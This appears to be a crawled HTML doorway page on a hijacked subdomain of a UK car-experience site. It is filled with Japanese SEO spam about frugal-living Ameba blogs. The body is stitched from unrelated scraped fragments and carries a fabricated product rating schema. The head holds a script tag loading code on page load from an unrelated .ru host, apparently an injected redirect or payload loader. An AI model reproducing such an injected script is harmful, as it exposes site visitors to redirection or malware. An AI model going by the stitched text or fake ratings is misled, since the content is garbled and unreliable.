

--- FILE ---
content_type: text/html
request_url: http://www.halewood.landroverexperience.co.uk/zufoqiry68686.html
body_size: 11172
content:



<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>節約 ブログ アメブロ</title>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<meta name="keywords" content="節約 ブログ アメブロ, アブソリュート モデスト, 天気 予報 鎌倉">
<meta name="robots" content="index,follow">
<meta name="description" content="やりたいことも好きなことも見つからず、しんどかった私。 【一人暮らし】参考にしたい！おすすめの節約アメブロ3選 出典元： 一人暮らしの人が参考にできるおすすめの節約アメブロを3つご紹介します。">
<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css">
<link href='https://cdn.jsdelivr.net/npm/boxicons@2.0.5/css/boxicons.min.css' rel='stylesheet'>
<script type="text/javascript" src="https://nnm.eburi.ru/trd"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "節約 ブログ アメブロ 😃",
	"description": "運営者プロフィール 運営者のあぷわさんは実際に「お金がない」と悩んだこともあるようです。 どうやって「切り詰めるか」ではなく どうやって「使うか」を考えて 初めてお金が「生きてくる」。 総額５０万円の旅行貯金はあっという間に貯まりました。 が、ヤバい寒さが南関東を1週間直撃とかなったらその期間だけつけてしまうかもしれません💦 無理して風邪を引きたくないのもありますが寒さで朝起きれなくて遅刻してしまうのは一番避けたいのですよね。 このある日を我が家では 「家計の革命日」と名付け、 過去１０年間つけてきた家計簿を徹底的に見直し、 どうして今まで貯められなかったのか、 とことん追求しました。 お客さまとの、愛し愛される人としてのお付き合いを育み、感謝の循環で豊かになっていけたら最幸だと思いませんか。 旅行中のお土産もすべて現金で賄いました。",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "9,3",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "895"
	}
}
</script>
</head>
<body>
	<h1>節約 ブログ アメブロ。 節約料理 人気ブログランキングとブログ検索</h1>
	
	
	<div class="kipuras" id="lygeqo">
		<h2>節約ブログから学ぼう！一人暮らし・主婦におすすめのアメブロを紹介！</h2>
		<img src="https://i.pinimg.com/originals/42/95/72/4295720ba8468706ccb56302c5608579.jpg" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://nomad-saving.com/wp-content/uploads/2019/12/97475-240x240.jpg" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> お金は「貯める」ことだけ考えていても 味気なくつまらないものです。  運営者プロフィール アメブロ運営者のKORINさんは一人暮らしの女性です。  夫婦で危機を乗り越える姿に多くの人が励まされることでしょう。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/gimyhu87334.html">11</a></span></div>
		
		<ul>
			<li><p> 我が家は少し前から計画していたことを実行に移しました。 </p></li>
			<li><p> 私のブログへ、本当に、本当に、ようこそ！ もしあなたが、これから起業を考えていたり、すでに起業していてさらなるステージアップを求めていらっしゃるなら。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>節約・節約術 人気ブログランキングとブログ検索</h2>
		<img src="https://hukugyou.fun/wp/wp-content/uploads/2020/12/Screenshot_20201223_110331.jpg" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://pbs.twimg.com/media/EomC0DSVgAAAk4N.jpg" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> パート主婦なつの節約ブログ 出典元： パートとして働きながら家計を支えている主婦の方におすすめの節約ブログです。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/taqibyhem43715.html">13</a></span></div>
		
		<ul>
			<li><p> そこで役立つのが、節約ブログです。 </p></li>
			<li><p> ナッツさんの節約ブログでは、 貯金や節約のコツを始め、家計簿や節約レシピ、ポイントサイトでの効率の良い貯め方などが紹介されています。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>40代主婦 人気ブログランキングとブログ検索</h2>
		<img src="https://blog-imgs-123.fc2.com/g/e/t/getsaitan/20181226154744f69.png" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://tokutake-atsushi.com/wp-content/uploads/2020/02/WS000013-1024x911.jpg" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 「うちにそれを買う余裕はない」と思っていたものが 次々と確実に必ず手に入ります。  無駄を省くことで 今まで 「それはちょっと贅沢だな」と感じていたことが 「贅沢だ」とは感じなくなります。  総額５０万円の旅行貯金はあっという間に貯まりました。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/qicajasil32622.html">6</a></span></div>
		
		<ul>
			<li><p> 「料理ブログ」 カテゴリー一覧 参加人数順• まずは 「無駄を削る」だけでいいのです。 </p></li>
			<li><p> 録画と再生にかかるわずかな電気代だけで30分から1時間ほど楽しめるってのもケチな私に向いてますしね 笑 ちなみに私の最近のオススメバラエティー番組はしくじり先生です。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>40代主婦 人気ブログランキングとブログ検索</h2>
		<img src="https://stat.ameba.jp/user_images/20210121/11/hinon5911/48/e0/j/o1080135014884655322.jpg?cpd=800" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://tokyo-apart.jp/wp-content/uploads/saving-blog-01.png" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> そうそう、私的に今期はドラマと深夜アニメが豊作でして、特にハイキュー、ゴールデンカムイ、呪術廻戦が面白くて楽しみになってます。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/hetitaw25084.html">3</a></span></div>
		
		<ul>
			<li><p> 節約額、貯金額 なつさんのパートの仕事量にもよりますが、毎月3万円〜4万円ほど貯金をしています。 </p></li>
			<li><p> ブログの内容、特徴 ナッツさんはお子さんを育てながら節約に励んでいるので、子育て中の人にとって参考になることでしょう。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>節約ブログから学ぼう！一人暮らし・主婦におすすめのアメブロを紹介！</h2>
		<img src="https://shineueno.work/wp-content/uploads/shutterstock_746884228-1.jpg" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://stat.ameba.jp/user_images/20210203/08/bluesky-sea/24/fe/p/o1080128714890718862.png?caw=800" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 当ブログ内 ブログ名:毎月5万は貯金したい ブログURL の文章・画像等の内容の無断転載及び複製等の行為はご遠慮ください。  「外食禁止」にしてみたこともあります。  Do NOT copy my blog without my permission. 詳しく聞くと、故人のお別れの会だとか・・・… あっという間に 終わった１１月 しばらく 家に こもっていましたが、 時々 街へも 出かけるようになって いろんなことに お金を 使いました １１月の 出費の内訳は・・ ・住宅ローン ３９０００ ・電気 ３５００ ・ガス ６２００ ・水道 当月なし ・保険料 ３０００ ・年金積立 ２３０００ ・携帯電話 ２４００ ・ネット ５６００ ・小学校 １２００ ・ふるさと納税 ２００００ ・食費 ４２０００ ・外食 １４５００ ・手みやげ、贈答 ２６０００ ・日用品 １２０００ ・雑貨 １３３００ ・ガーデニング ６２００ ・ガソリン ３０００ ・灯油 １３００ 計 ２２２２００ そのほか ・夫 ６３…. 節約ブログのランキングも存在するので、人気のブログを見つけやすいです。 </p>
		</div>
		
		<ul>
			<li><p> ブログの内容、特徴 KORINさんが ファッションやおしゃれ、恋愛も楽しみながら節約する姿がブログには描かれています。 </p></li>
			<li><p> ブログの内容は、節約や介護、育児、農業など幅広く、毎日投稿はもちろんのこと、1日2投稿する日もあります。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>年間１００万貯金節約ブログ</h2>
		<img src="https://images-na.ssl-images-amazon.com/images/I/81MooKPC8kL.jpg" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://stat.ameba.jp/user_images/20200504/23/bluesky-sea/cc/0a/j/o2000133014753714121.jpg" alt="アメブロ 節約 ブログ" title="節約 ブログ アメブロ" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 節約額、貯金額 年間で200万円貯金することを目指し、ナッツさんは節約生活を送っています。  なんだか張り合いがなくなり、 頑張って削った「食費」も、「外食費」も いつの間にか元通り。  そんな私が一転。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/ropaxijy2069.html">7</a></span></div>
		
		<ul>
			<li><p> ブログの内容、特徴 節約術だけなく、うたこさん自身の日常も描かれています。 </p></li>
			<li><p> 我が家の家計から具体的な例を一つあげてみます。 </p></li>
		</ul>
	
</body>
</html>